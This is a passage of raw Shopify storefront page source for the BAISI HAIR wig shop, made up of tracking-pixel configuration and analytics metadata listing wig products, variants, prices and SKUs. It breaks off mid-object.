[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"279139221587\",\"title\":\"faire la fête\",\"productVariants\":[{\"price\":{\"amount\":401.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains\",\"vendor\":\"BAISI HAIR\",\"id\":\"6644859469907\",\"untranslatedTitle\":\"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains\",\"url\":\"\/fr\/products\/baisi-13x4-frontal-wig-human-hair-wig-150-density\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"39520330022995\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405\"},\"sku\":\"A4-0000186\",\"title\":\"Droit \/ 30\",\"untranslatedTitle\":\"Straight \/ 30\"},{\"price\":{\"amount\":183.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #613 Perruque de cheveux humains blonde\",\"vendor\":\"BAISI HAIR\",\"id\":\"4491347394643\",\"untranslatedTitle\":\"BAISI #613 Perruque de cheveux humains blonde\",\"url\":\"\/fr\/products\/baisi-4-4-613-blonde-closure-wig-human-hair-wig\",\"type\":\"perruque personnalisée\"},\"id\":\"31953876090963\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779.jpg?v=1764314494\"},\"sku\":\"A16-000251\",\"title\":\"4X4 \/ 16 \/ Droit\",\"untranslatedTitle\":\"4X4 \/ 16 \/ Straight\"},{\"price\":{\"amount\":160.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque de cheveux raides couleur piano BAISI\",\"vendor\":\"hairbs\",\"id\":\"6648053301331\",\"untranslatedTitle\":\"Perruque de cheveux raides couleur piano BAISI\",\"url\":\"\/fr\/products\/baisi-piano-color-straight-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"39527915159635\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771\"},\"sku\":\"A7-0000591\",\"title\":\"Perruque de fermeture 4x4 \/ 16\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 16\"},{\"price\":{\"amount\":110.21,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée en dentelle couleur piano à reflets BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"6835744833619\",\"untranslatedTitle\":\"Perruque ondulée en dentelle couleur piano à reflets BAISI\",\"url\":\"\/fr\/products\/baisi-highlight-piano-color-lace-wavy-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"40188866953299\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003.jpg?v=1764314392\"},\"sku\":null,\"title\":\"4x4 \/ 8\",\"untranslatedTitle\":\"4x4 \/ 8\"},{\"price\":{\"amount\":110.21,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque striée de couleur orange gingembre BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"6869955477587\",\"untranslatedTitle\":\"Perruque striée de couleur orange gingembre BAISI\",\"url\":\"\/fr\/products\/baisi-ginger-orange-color-striaght-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"40312159010899\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035.jpg?v=1764314573\"},\"sku\":null,\"title\":\"4x4 \/ 8\",\"untranslatedTitle\":\"4x4 \/ 8\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque de couleur ondulée de 24 pouces\",\"vendor\":\"hairbs\",\"id\":\"6893735215187\",\"untranslatedTitle\":\"BAISI Perruque de couleur ondulée de 24 pouces\",\"url\":\"\/fr\/products\/baisi-10a-24-inch-5x5-wavy-color-wig\",\"type\":\"perruque à 199$\"},\"id\":\"40389402918995\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123.jpg?v=1764315290\"},\"sku\":\"A4-0001677\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":186.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 99J # Perruque en dentelle de couleur bordeaux\",\"vendor\":\"hairbs\",\"id\":\"6678865903699\",\"untranslatedTitle\":\"BAISI 99J # Perruque en dentelle de couleur bordeaux\",\"url\":\"\/fr\/products\/baisi-99j-burgundy-color-lace-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"39619667525715\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516\"},\"sku\":\"A7-0000000\",\"title\":\"Perruque en dentelle avant \/ Droit \/ 16\",\"untranslatedTitle\":\"Front Lace Wig \/ Straight \/ 16\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6644859469907,"gid":"gid:\/\/shopify\/Product\/6644859469907","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","handle":"baisi-13x4-frontal-wig-human-hair-wig-150-density","variants":[{"id":39520330022995,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 30","public_title":"Droit \/ 30","sku":"A4-0000186"},{"id":39520329793619,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 16","public_title":"Droit \/ 16","sku":"A4-0000179"},{"id":39520329826387,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 18","public_title":"Droit \/ 18","sku":"A4-0000180"},{"id":39520329859155,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 20","public_title":"Droit \/ 20","sku":"A4-0000181"},{"id":39520329891923,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 22","public_title":"Droit \/ 22","sku":"A4-0000182"},{"id":39520329924691,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 24","public_title":"Droit \/ 24","sku":"A4-0000183"},{"id":39520329957459,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 26","public_title":"Droit \/ 26","sku":"A4-0000184"},{"id":39520329990227,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 28","public_title":"Droit \/ 28","sku":"A4-0000185"},{"id":39520330055763,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 32","public_title":"Droit \/ 32","sku":"A4-0000187"},{"id":40377061769299,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 34","public_title":"Droit \/ 34","sku":"A4-0002522"},{"id":40377061802067,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 36","public_title":"Droit \/ 36","sku":"A4-0002523"},{"id":40377061834835,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 38","public_title":"Droit \/ 38","sku":"A4-0002524"},{"id":40377061867603,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 40","public_title":"Droit \/ 40","sku":"A4-0002525"},{"id":39520330317907,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","sku":"A4-0000027"},{"id":39520330088531,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","sku":"A4-0000020"},{"id":39520330121299,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","sku":"A4-0000021"},{"id":39520330154067,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","sku":"A4-0000022"},{"id":39520330186835,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","sku":"A4-0000023"},{"id":39520330219603,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","sku":"A4-0000024"},{"id":39520330252371,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","sku":"A4-0000025"},{"id":39520330285139,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","sku":"A4-0000026"},{"id":39520330350675,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 32","public_title":"Vague de corps \/ 32","sku":"A4-0000028"},{"id":40377061900371,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 34","public_title":"Vague de corps \/ 34","sku":"A4-0002526"},{"id":40377061933139,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 36","public_title":"Vague de corps \/ 36","sku":"A4-0002527"},{"id":40377061965907,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 38","public_title":"Vague de corps \/ 38","sku":"A4-0002528"},{"id":40377061998675,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 40","public_title":"Vague de corps \/ 40","sku":"A4-0002529"},{"id":39520330612819,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 30","public_title":"Vague Profonde \/ 30","sku":"A4-0000238"},{"id":39520330383443,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","sku":"A4-0000231"},{"id":39520330416211,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","sku":"A4-0000232"},{"id":39520330448979,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","sku":"A4-0000233"},{"id":39520330481747,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 22","public_title":"Vague Profonde \/ 22","sku":"A4-0000234"},{"id":39520330514515,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 24","public_title":"Vague Profonde \/ 24","sku":"A4-0000235"},{"id":39520330547283,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 26","public_title":"Vague Profonde \/ 26","sku":"A4-0000236"},{"id":39520330580051,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 28","public_title":"Vague Profonde \/ 28","sku":"A4-0000237"},{"id":39520330645587,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 32","public_title":"Vague Profonde \/ 32","sku":"A4-0000239"},{"id":40377062031443,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 34","public_title":"Vague Profonde \/ 34","sku":"A4-0002538"},{"id":40377062064211,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 36","public_title":"Vague Profonde \/ 36","sku":"A4-0002539"},{"id":40377062096979,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 38","public_title":"Vague Profonde \/ 38","sku":"A4-0002540"},{"id":40377062129747,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 40","public_title":"Vague Profonde \/ 40","sku":"A4-0002541"},{"id":39520330907731,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 30","public_title":"Vague Naturelle \/ 30","sku":"A4-0000212"},{"id":39520330678355,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","sku":"A4-0000205"},{"id":39520330711123,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","sku":"A4-0000206"},{"id":39520330743891,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","sku":"A4-0000207"},{"id":39520330776659,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 22","public_title":"Vague Naturelle \/ 22","sku":"A4-0000208"},{"id":39520330809427,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 24","public_title":"Vague Naturelle \/ 24","sku":"A4-0000209"},{"id":39520330842195,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 26","public_title":"Vague Naturelle \/ 26","sku":"A4-0000210"},{"id":39520330874963,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 28","public_title":"Vague Naturelle \/ 28","sku":"A4-0000211"},{"id":39520330940499,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 32","public_title":"Vague Naturelle \/ 32","sku":"A4-0000213"},{"id":40377062162515,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 34","public_title":"Vague Naturelle \/ 34","sku":"A4-0002530"},{"id":40377062195283,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 36","public_title":"Vague Naturelle \/ 36","sku":"A4-0002531"},{"id":40377062228051,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 38","public_title":"Vague Naturelle \/ 38","sku":"A4-0002532"},{"id":40377062260819,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 40","public_title":"Vague Naturelle \/ 40","sku":"A4-0002533"},{"id":39520331202643,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 30","public_title":"Vague lâche \/ 30","sku":"A4-0000225"},{"id":39520330973267,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","sku":"A4-0000218"},{"id":39520331006035,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","sku":"A4-0000219"},{"id":39520331038803,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","sku":"A4-0000220"},{"id":39520331071571,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 22","public_title":"Vague lâche \/ 22","sku":"A4-0000221"},{"id":39520331104339,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 24","public_title":"Vague lâche \/ 24","sku":"A4-0000222"},{"id":39520331137107,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 26","public_title":"Vague lâche \/ 26","sku":"A4-0000223"},{"id":39520331169875,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 28","public_title":"Vague lâche \/ 28","sku":"A4-0000224"},{"id":39520331235411,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 32","public_title":"Vague lâche \/ 32","sku":"A4-0000226"},{"id":40377062293587,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 34","public_title":"Vague lâche \/ 34","sku":"A4-0002534"},{"id":40377062326355,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 36","public_title":"Vague lâche \/ 36","sku":"A4-0002535"},{"id":40377062359123,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 38","public_title":"Vague lâche \/ 38","sku":"A4-0002536"},{"id":40377062391891,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 40","public_title":"Vague lâche \/ 40","sku":"A4-0002537"},{"id":39520331497555,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 30","public_title":"Bouclé \/ 30","sku":"A4-0000251"},{"id":39520331268179,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 16","public_title":"Bouclé \/ 16","sku":"A4-0000244"},{"id":39520331300947,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 18","public_title":"Bouclé \/ 18","sku":"A4-0000245"},{"id":39520331333715,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 20","public_title":"Bouclé \/ 20","sku":"A4-0000246"},{"id":39520331366483,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 22","public_title":"Bouclé \/ 22","sku":"A4-0000247"},{"id":39520331399251,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 24","public_title":"Bouclé \/ 24","sku":"A4-0000248"},{"id":39520331432019,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 26","public_title":"Bouclé \/ 26","sku":"A4-0000249"},{"id":39520331464787,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 28","public_title":"Bouclé \/ 28","sku":"A4-0000250"},{"id":39520331530323,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 32","public_title":"Bouclé \/ 32","sku":"A4-0000252"},{"id":40377062424659,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 34","public_title":"Bouclé \/ 34","sku":"A4-0002296"},{"id":40377062457427,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 36","public_title":"Bouclé \/ 36","sku":"A4-0002297"},{"id":40377062490195,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 38","public_title":"Bouclé \/ 38","sku":"A4-0002542"},{"id":40377062522963,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 40","public_title":"Bouclé \/ 40","sku":"A4-0002543"},{"id":39823955853395,"price":40120,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 30","public_title":"Vague d'eau \/ 30","sku":"A4-0000264"},{"id":39823955624019,"price":16962,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 16","public_title":"Vague d'eau \/ 16","sku":"A4-0000257"},{"id":39823955656787,"price":18626,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 18","public_title":"Vague d'eau \/ 18","sku":"A4-0000258"},{"id":39823955689555,"price":20845,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 20","public_title":"Vague d'eau \/ 20","sku":"A4-0000259"},{"id":39823955722323,"price":22925,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 22","public_title":"Vague d'eau \/ 22","sku":"A4-0000260"},{"id":39823955755091,"price":25144,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 24","public_title":"Vague d'eau \/ 24","sku":"A4-0000261"},{"id":39823955787859,"price":29859,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 26","public_title":"Vague d'eau \/ 26","sku":"A4-0000262"},{"id":39823955820627,"price":34573,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 28","public_title":"Vague d'eau \/ 28","sku":"A4-0000263"},{"id":39823955886163,"price":43220,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 32","public_title":"Vague d'eau \/ 32","sku":"A4-0000265"},{"id":40377062555731,"price":43413,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 34","public_title":"Vague d'eau \/ 34","sku":"A4-0002544"},{"id":40377062588499,"price":47425,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 36","public_title":"Vague d'eau \/ 36","sku":"A4-0002545"},{"id":40377062621267,"price":58400,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 38","public_title":"Vague d'eau \/ 38","sku":"A4-0002546"},{"id":40377062654035,"price":62100,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 40","public_title":"Vague d'eau \/ 40","sku":"A4-0002547"}],"remote":false},{"id":4491347394643,"gid":"gid:\/\/shopify\/Product\/4491347394643","vendor":"BAISI HAIR","type":"perruque personnalisée","handle":"baisi-4-4-613-blonde-closure-wig-human-hair-wig","variants":[{"id":31953876090963,"price":18320,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 16 \/ Droit","public_title":"4X4 \/ 16 \/ 